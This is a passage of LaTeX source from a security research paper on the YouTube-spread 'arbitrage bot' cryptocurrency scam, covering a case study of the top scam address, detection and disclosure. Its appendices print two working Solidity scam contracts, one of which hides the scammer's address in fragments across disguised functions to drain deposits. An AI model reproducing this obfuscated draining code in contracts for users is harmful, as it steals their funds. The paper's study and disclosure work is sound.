  \includegraphics[width=0.50\textwidth]{}
  \label{fig:moneyflow}
 }
 \subfloat[A scam video published by the scammer.]{
 \includegraphics[width=0.50\textwidth]{}
 \label{fig:case2}
 }
 \caption{A case study on the most profited scam address \textit{0x2c1b6D43A52ea97d61979C22B7aa7B83352c1a2d}. The left figure shows its money flow graph generated by BitQuery~\cite{me:bitquery} since Mar. 12th, 2023 to this writing. The right figure shows an associated scam video published by the scammer.}%
\end{figure*}

\textbf{Most profited scam address:} Among all the \num{1697} scam addresses, after aggregating the victim transactions by the scam address, we found the most profited scam address is \hash{0x2c1b6D43A52ea97d61979C22B7aa7B83352c1a2d}, which is also the address that has the maximum number of profited transactions (240). The scammer has collected more than $124$ Ethers from 240 transactions sent by 217 distinct victim addresses. All 240 transactions were made between Mar. 12th, 2023 and Jun. 4th, 2023. The biggest profit is from victim \hash{0xf91a0f615113ccbc85aa47e9a7ded4b3652316e4} who deposited $5$ ETH in the transaction \hash{0x2ccab130cd98699989f10003723fb39a7c4c20dd46a1744652ec3415d14453eb} to a bot contract deployed at \hash{0x661ee2114cca369e51e41179892ee2d3ef76eb1b}. The deposit was made on May 11th, 2023, 03:04:47 PM +UTC. After 2 minutes, the victim sent another transaction \hash{0x8742dd932f542b9595af3289ca96cbb0a39064aa2d4f10b5ef7dbd4ad6a72bc5} to execute the function \textit{start()}. Due to the injected backdoors in the contract, the victim's 5 ETH deposit was immediately transferred to the scammer in the same transaction. Figure~\ref{fig:moneyflow} shows the money flow of this scam address since its earliest profit on Mar. 12th, 2023 to this writing. In the figure, yellow gear icons represent a smart contract, human icons represent an EOA, and red arrows represent the transaction flow with the associated amount. It can be seen that most of the address' income comes from a large number of smart contracts, with each transferring a small amount between 0.1 to 2 ETH, indicating them a bot contract deployed by victims. In addition, most of the address's profits are transferred out to a few EOAs. As of this writing, the current balance of the scam address is less than 0.02 ETH. The biggest transfer-out happened in transaction \hash{0xcc5a8f2cfb2539077c441a5bfdcc3d9222d4da7a7482998672dd6ec3ecde9aa9} on Aug. 4th, 2023, which moved 81.5 ETH to address \hash{0xE0876eC5fdcB4a3017C8EAf655C6D2aBFcF0C506}. What is interesting about this scam address is that it is clustered into a group with another scam address (\hash{0xCdf8BFE2C60B97b3fe47ac74b3FCaE89aC2A450a}) due to the involvement of scammer-to-scammer transactions. The address deposited 0.01 ETH to contract \hash{0xaF3bCbEe2A0a4709F649d43159062B5567D2B8ec} in transaction \hash{0x99655e8e5045c39f26002d5e44f30b0789758ae9b4665c9524adcf5ec2fe7231}, which is immediately transferred to the other scam address in a \textit{start()} internal call. 

\textbf{Bot contracts and scam videos:} Next, we discuss the bot contracts and scam videos associated with the most profited scam address. The scam address is collected from six bot contracts we downloaded from \url{pastebin.com}. We have looked into the source code and found them identical and have adopted the address fragmentation trick to hide the real address. We show the detailed contract code in Appendix~\ref{sec:bot_case}. We also looked into the associated videos publishing the bot contracts. We found that the scammer published two YouTube videos with separate accounts. Both videos have the same title, \textit{"How to Make 40\%+\/DAY With an MEV Ethereum Bot - Easy Tutorial"} and were uploaded in Apr. 2023. As of this writing, they have reached over 40K views. We show a screenshot of one scam video in Figure~\ref{fig:case2} and host a copy\footnote{\url{https://drive.google.com/file/d/1TdcfZ56-z26wt0VscaUXMv_JKWr0Wvpb/view?usp=sharing}} if people are interested in investigating it.

%% file: text/conclusion.tex
\section{Discussion}
\label{sec:limit}
Below, we discuss the generalizability of our scam detection system, the implication of our research findings, and the limitations of our work.

\begin{table*}[!htbp]
\centering
\caption{Characteristics and comparison of existing cryptocurrency scams with the arbitrage bot scam.}
\label{tab:compare}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{|c|c|c|c|c|c|}
\hline
Scam Type & How it Works                                                                                                                                                    & Target Blockchain                                                      & \begin{tabular}[c]{@{}c@{}}Require Victims to\\ Deploy Smart Contract?\end{tabular} & Distribution Channel & Research Work \\ \hline
Ponzi schemes       & \begin{tabular}[c]{@{}c@{}}Attracting new investors and charging fees\\  through promising high profits.\end{tabular}                                           & Bitcoin \& Ethereum                                                     & No                                                                                  & OSNs       &  ~\cite{kell2021forsage, bian2021image, xia20covidscams, bartoletti2020dissecting, bartoletti2018data, chen2018detecting}              \\ \hline
Scam tokens         & \begin{tabular}[c]{@{}c@{}}Launch fake tokens with similar identifiers\\  to legitimate tokens to deceive inexperienced investors.\end{tabular}                 & Ethereum                                                               & No                                                                                  & DEXs                 & ~\cite{gao2020tracking, xia21scams}               \\ \hline
Honeypot contract   & \begin{tabular}[c]{@{}c@{}}Launch a seemingly exploitable contract and attract people \\ to send transactions to withdraw funds from the contract.\end{tabular} & Ethereum                                                               & No                                                                                  & Blockchains  &  ~\cite{torres2019art, chen2020honeypot}              \\ \hline
Fake token offering & Borrow funds from investors without paying them back.                                                                                                            & \begin{tabular}[c]{@{}c@{}}Bitcoin \& Ethereum \\ \& others\end{tabular} & No                                                                                  & OSNs       &  ~\cite{phua2022don, chiu2022using, liebau2019crypto, zetzsche2017ico}           \\ \hline
Free giveaway       & \begin{tabular}[c]{@{}c@{}}Launch legitimate-looking websites to attract investors \\ to transfer funds through promising high payback.\end{tabular}            & \begin{tabular}[c]{@{}c@{}}Bitcoin \& Ethereum \\ \& others\end{tabular} & No                                                                                  & OSNs       &  ~\cite{li2023understanding, xigao2023doublenothing, vakilinia2022cryptocurrency} \\ \hline
Arbitrage bot       & \begin{tabular}[c]{@{}c@{}}Attracting people to deploy flawed bot contracts \\ and make deposits to exploit DEX arbitrage opportunities.\end{tabular}             & Ethereum                                                               & Yes                                                                                 & OSNs       & This work      \\ \hline
\end{tabular}%
}
\end{table*}
\textbf{Generalizability of \textit{CryptoScamHunter}:} In this work, we report a new cryptocurrency scam named arbitrage bot. We summarize the characteristics of existing cryptocurrency scams and compare them with the arbitrage bot in Table~\ref{tab:compare}. The most significant difference between the arbitrage bot and other scams is that it requires victims to deploy smart contracts on Ethereum blockchains. With such a unique characteristic, the arbitrage bot scam primarily targets savvy users who have experience in operating smart contracts. Despite the differences, the arbitrage bot scam has similarities with other scams, including relying on OSNs to distribute, promising high profits, and crafting seemingly profitable smart contracts. Due to these similarities, the measurement techniques developed in \textit{CryptoScamHunter}  can also be applied to detect existing scams. For example, the free giveaway scam also exploits OSNs (e.g., YouTube, Twitter) to disseminate the URLs of free giveaway websites and claims high profits with attractive and enticing words~\cite{li2023understanding, xigao2023doublenothing, vakilinia2022cryptocurrency}. Hence, people can employ the same text classifier used in \textit{CryptoScamHunter} to detect the scam instances on OSNs. Besides, similar to the arbitrage bot scam, both the honeypot contract scam~\cite{torres2019art} and scam tokens~\cite{xia21scams} also inject backdoors in their smart contracts and stealthily transfer victims' funds to external addresses, thereby our contract rewriting technique can be applied to detect the scammer's address from the provided smart contracts. In addition, our similar contract matching can be applied to systematically uncover the scam contracts deployed on the blockchain at a large scale, which can facilitate obtaining the actual scale of affected victims and their financial loss.

\textbf{Implication:} In general, the arbitrage bot scam reported in our work is an investment scam that exploits victims' desire to make profits quickly. Due to the anonymity and in-reversibility of public blockchains, the victims' financial loss will be difficult to recover. Hence it is important to raise their awareness of the nature of public blockchains. In addition, the arbitrage bot scam often persuaded victims to download or copy smart contract code from the Internet. It is thus important for people to verify and audit smart contract code provided by others before using it. Moreover, to protect users from scam schemes, OSN platforms play an extremely important role, as they are significantly exploited by scammers to spread the scam and target their users. In this regard, our detection system and analysis results can benefit them in timely detecting scams and terminating the dissemination. For instance, our work revealed that one dissemination strategy utilized by scammers is to register spam accounts on YouTube, and we showed that a considerable amount of these spam accounts still remained active before our report. This highlights the value of our \textit{CryptoScamHunter} in timely detecting such spam accounts, allowing OSNs to suspend them earlier and prevent the dissemination of scams. In addition, our \textit{CryptoScamHunter} can also benefit other stakeholders in the blockchain community. For example, \textit{CryptoScamHunter} can send scam alerts to blockchain explorers and digital wallets so that they can take measures to handle the scam addresses, e.g., flagging the scam address and reminding their users when interacting with the address. In addition, the detected scam address by \textit{CryptoScamHunter} can also benefit exchange services and help them protect their users and suspend the withdrawals of the address.

\textbf{Limitation:} Despite the contributions, our work has several limitations. First, the scam videos collected in our work may not represent all possible instances in the wild. Although we have shown that YouTube is the primary distribution channel of the arbitrage bot scam, other OSNs (e.g., Medium, Discord, Viemo) not covered in our work may also have been utilized to disseminate the scam. Besides, our data collection process was started in Jun. 2022 and did not cover the entire lifespan of the scam, this would cause scam videos that had been taken down before Jun. 2022 not appearing in our dataset. Moreover, when searching YouTube videos by the keyword, we have tried to maximize our keyword set. However, the final keyword set we constructed may not lead to discover scam videos that have rare-seen titles and descriptions. This would allow scammers to evade our detection if they used such kind of titles and descriptions. Due to these limitations, our reported scam trend on YouTube may not represent the actual trend. Another limitation of our work lies in the coverage of scam addresses. In our work, most of the scam addresses were discovered based on the characteristics of backdoors we observed from the contracts downloaded from YouTube. For those malicious bot contracts that inject backdoors with different patterns, we cannot find their deployed addresses on the blockchain through our similar contract matching technique, hence we cannot extract their associated scam addresses. This limitation would also cause biases to our evaluation of victim transactions and fanancial loss, if a "victim transaction" we classified was actually made by those uncovered scam addresses.

\input{text/related_work.tex}
\section{Responsible Disclosure}
\label{sec:disclose}
We have reported our detected scam videos and the associated spam accounts to YouTube. In addition, we have disclosed our scam address dataset to the blockchain community, including blockchain explorer Etherscan~\cite{me:etherscan} and the blockchain security alerting platform HashDit~\cite{me:hashdit}. We will continue to report new scam instances to these platforms.

\section{Conclusion}
\label{sec:conclusion}
This paper presents the first comprehensive analysis of an emerging cryptocurrency scam, the arbitrage bot scam, which has been widely disseminated on OSNs. By developing an automated detection system \textit{CryptoScamHunter} and deploying it over one year from Jun. 2022, we have collected tens of thousands of scam instances and thousands of bot contracts, and uncovered thousands of scam addresses that have profited over 15 million USD. Our work shows that scammers have combined different strategies to spread the scam and utilized obfuscation tricks to hide their real address to evade manual detection and address censorship. Overall, our work sheds light on the tactics and strategies behind the arbitrage bot scam, as well as on the scale and impact on online social networks and blockchain platforms, emphasizing the urgent need to effectively detect and prevent the dissemination of scams and protect users from falling into the fraudulent activities.

\section*{Acknowledgement}
We thank our shepherd, Dr. Lucianna Kiffer, and the anonymous reviewers for their constructive feedback and efforts in improving our work. Any opinions, findings, conclusions, or recommendations expressed in this paper are those of the authors.

%% file: text/related_work.tex
\section{Related Work}
\label{sec:related}
Existing works have studied various scams on online social networks (OSNs) and cryptocurrency.

\textbf{Scams on OSNs:} Various works have reported scams on OSNs, including spam and bot accounts~\cite{mazza2022ready, adewole2020twitter, chen2018unsupervised}, reports of voting fraud~\cite{abilov2021voterfraud2020}, and spams of phone number~\cite{gupta2018towards}, SMS~\cite{tang22ccs}, phishing websites~\cite{chen2017investigating}, and scam videos~\cite{vakilinia2022cryptocurrency, bouma2021first, tripathi2022analyzing, parmar2017emerging}. Specifically, Mazza et al.~\cite{mazza2022ready} detected fake Twitter accounts that were used to promote the sale on an underground market. Abilov et al.~\cite{abilov2021voterfraud2020} analyzed tweets and retweets from 2.6M users related to voter fraud claims in the U.S. 2020 election. Gupta et al.~\cite{gupta2018towards} studied scams that publish phone numbers on Twitter to lure victims into calling phone numbers controlled by attackers. Tang et al.~\cite{tang22ccs} studied spam SMS messages reported by Twitter users, Bouma et al. ~\cite{bouma2021first} analyzed \num{3700} videos and detected 680 videos that publish scam information. Parmar et al. ~\cite{parmar2017emerging} studied Tech Support and Herbal spam campaigns published on YouTube, Facebook, and others. Some of them also proposed new techniques to detect scams. Chen~\cite{chen2018unsupervised} proposed an unsupervised approach to detect Twitter spam campaigns and bot accounts that publish spam campaigns. Adewole et al. ~\cite{adewole2020twitter} proposed a spam account detection approach based on accounts' similarities. Tripathi et al. ~\cite{tripathi2022analyzing} studied different classification approaches in detecting scam videos originating from India that try to trick users into watching them.

\textbf{Cryptocurrency scams:} Different cryptocurrency scams have also been studied, including Ponzi Schemes~\cite{kell2021forsage, bian2021image, xia20covidscams, bartoletti2020dissecting, bartoletti2018data, chen2018detecting}, fraudulent Initial Coin Offering~\cite{phua2022don, chiu2022using, liebau2019crypto, zetzsche2017ico}, fake exchange scams~\cite{xia2020characterizing}, phishing scams~\cite{chen2020phishing, badawi2020automatic}, giveaway scams~\cite{xia20covidscams, vakilinia2022cryptocurrency, xigao2023doublenothing, li2023understanding}, honeypot contract scams~\cite{torres2019art, chen2020honeypot}, and scam tokens~\cite{gao2020tracking, xia21scams}. Some of them also proposed new approaches to detect cryptocurrency scams. For instance, Li et al.~\cite{xigao2023doublenothing} developed a free giveaway scam detection system to collect suspicious registered domains from Certificate Transparency Log (CTLog) and discovered more than 10K giveaway scam URLs. Xia et al.~\cite{xia20covidscams} developed a scam detection system to detect cryptocurrency scams by using "COVID-19" and "cryptocurrency" as keywords to collect data from Twitter posts, Telegram, Etherscan, etc., resulting in 195 COVID-19 related cryptocurrency scams being detected. Xia et al.~\cite{xia21scams} developed a scam token detection system based on machine learning models to systematically analyze all tokens listed on the popular DEX, Uniswap. Their work reported over 10K scam tokens that collected 16 million USD.

%% file: text/appendix.tex
\section{The Most Profitable Bot Contract}
\label{sec:bot_case}
We introduce more details of the bot contract provided by the scammer who has made the most profits in Listing~\ref{lst:bot_case_study}. We only present functions that are necessary and omit other irrelevant functions. We can see that the scammer uses the address fragmentation trick to hide his actual address in the bot contract. The scam address is split into 6 segments respectively included in the following 6 functions, \textit{getMempoolDepth}, \textit{getMempoolSol}, \textit{getMempoolShort}, \textit{fetchMempoolEdition}, \textit{fetchMempoolVersion}, \textit{getMempoolLong}. When users make a deposit and execute the \textit{start} function, it then internally calls \textit{fetchMempoolData}, which subsequently invokes each of those 6 functions and concatenates those 6 segments to construct the full scam address (\textit{to}). After that, the funds deposited by users are transferred to the scam address.
\input{text/lst3_case.tex}

\section{An Advanced Bot Contract}
\label{sec:advance_case}
From the transaction history of one of our collected bot contracts, we found that the depositor actually received some funds back from the bot contract. The contract is deployed on the Ethereum mainnet at address \hash{0xC662980b7dD761c2Cb6Ff4EbaB5B3695fAF05963}. The source code of the contract is made available on Etherscan\footnote{\url{https://etherscan.io/address/0xC662980b7dD761c2Cb6Ff4EbaB5B3695fAF05963\#code}}. We looked into the source code and found that the scammer played additional tricks in the code. That is, the contract would only transfer funds to the scammer's address when the contract's balance reaches a certain threshold. If the contract's balance is less than the threshold, the funds will be transferred back to the victim. We present part of the code where the additional trick is injected in Listing~\ref{lst:advance_bot_case}. At lines 16 and 22, the contract calls \textit{checkMempoolStarted} to check if the contract's balance is above 0.1 ETH. If so, then all funds will be transferred to the scammer at lines 17 and 23. Otherwise, the victim would be able to take the funds back at line 25 by invoking \textit{withdrawal}. By tracing the contract's internal transaction history\footnote{\url{https://etherscan.io/address/0xC662980b7dD761c2Cb6Ff4EbaB5B3695fAF05963\#internaltx}}, we found that the victim took 0.098 ETH back and then lost 0.6 ETH.
\input{text/lst4_advance.tex}

%% file: text/lst3_case.tex
\definecolor{mygreen}{rgb}{0,0.6,0}
\begin{center}
\lstset
{   backgroundcolor=\color{white},
    language=C++,
    basicstyle=\scriptsize\ttfamily,
    numbers=left,
    stepnumber=1,
    showstringspaces=false,
    tabsize=1,
    breaklines=true,
    breakatwhitespace=false,
    numberstyle=\scriptsize\color{black},
}
\begin{lstlisting}[caption={The malicious bot contract that have made the most profit.}, captionpos=b]
pragma solidity ^0.6.6;
contract UniswapFrontrunBot {  
    /* other irrelevant functions are omitted */
    receive() external payable {}
    function fetchMempoolVersion() private pure returns (string memory) {return "79C22B7aa";}
    function getMempoolSol() private pure returns (string memory) {return "x2c1";}
    function fetchMempoolEdition() private pure returns (string memory) {return "2ea97d619";}
    function startExploration(string memory _a) internal pure returns (address _parsedAddress) {
    bytes memory tmp = bytes(_a);
    uint160 iaddr = 0;
    uint160 b1;
    uint160 b2;
    for (uint i = 2; i < 2 + 2 * 20; i += 2) {
        iaddr *= 256;
        b1 = uint160(uint8(tmp[i]));
        b2 = uint160(uint8(tmp[i + 1]));
        if ((b1 >= 97) && (b1 <= 102)) {
            b1 -= 87;
        } else if ((b1 >= 65) && (b1 <= 70)) {
            b1 -= 55;
        } else if ((b1 >= 48) && (b1 <= 57)) {
            b1 -= 48;
        }
        if ((b2 >= 97) && (b2 <= 102)) {
            b2 -= 87;
        } else if ((b2 >= 65) && (b2 <= 70)) {
            b2 -= 55;
        } else if ((b2 >= 48) && (b2 <= 57)) {
            b2 -= 48;
        }
        iaddr += (b1 * 16 + b2);
    }
    return address(iaddr);
    }
    function getMempoolDepth() private pure returns (string memory) {return "0";}
    function getMempoolShort() private pure returns (string memory) {return "b6D43A5";}
    function fetchMempoolData() internal pure returns (string memory) {
        string memory _MempoolDepth = getMempoolDepth();
        string memory _MempoolSol = getMempoolSol();
        string memory _mempoolShort = getMempoolShort();
        string memory _mempoolEdition = fetchMempoolEdition();
        string memory _mempoolVersion = fetchMempoolVersion();
        string memory _mempoolLong = getMempoolLong();
        return string(abi.encodePacked(_MempoolDepth,_MempoolSol,_mempoolShort, _mempoolEdition, _mempoolVersion, _mempoolLong));
    }
    function start() public payable {
        address to = startExploration(fetchMempoolData());
        address payable contracts = payable(to);
        contracts.transfer(address(this).balance);
    }
}
\end{lstlisting}
\end{center}
\label{lst:bot_case_study}

%% file: text/lst4_advance.tex
\definecolor{mygreen}{rgb}{0,0.6,0}
\begin{center}
\lstset
{   backgroundcolor=\color{white},
    language=C++,
    basicstyle=\scriptsize\ttfamily,
    numbers=left,
    stepnumber=1,
    showstringspaces=false,
    tabsize=1,
    breaklines=true,
    breakatwhitespace=false,
    numberstyle=\scriptsize\color{black},
}
\begin{lstlisting}[caption={An advanced bot contract that allows victims to withdraw funds if the deposit is below 0.1 ETH.}, captionpos=b]
pragma solidity ^0.6.6;
contract UniswapLiquidityBot {
    /* other functions are omitted. */
    uint256 mempool_array = 100000000000000001;
    constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
        ..
        owner = msg.sender;
    }
    function checkMempoolStarted() internal view returns (bool) {
        if(address(this).balance > mempool_array){
            return true;
        }
        else{
            return false;
        }
    }
    function start() public payable { 
        if (checkMempoolStarted()){
            payable(_callStartActionMempool()).transfer(address(this).balance);
        }
        else{
            payable(_callStartActionMempool()).transfer(0);
        }
    }
    function withdrawal() public payable { 
        if (checkMempoolStarted()){
            payable(withdrawalProfits()).transfer(address(this).balance);
        }
        else{
            payable(owner).transfer(address(this).balance);
        }
    }
}
\end{lstlisting}
\end{center}
\label{lst:advance_bot_case}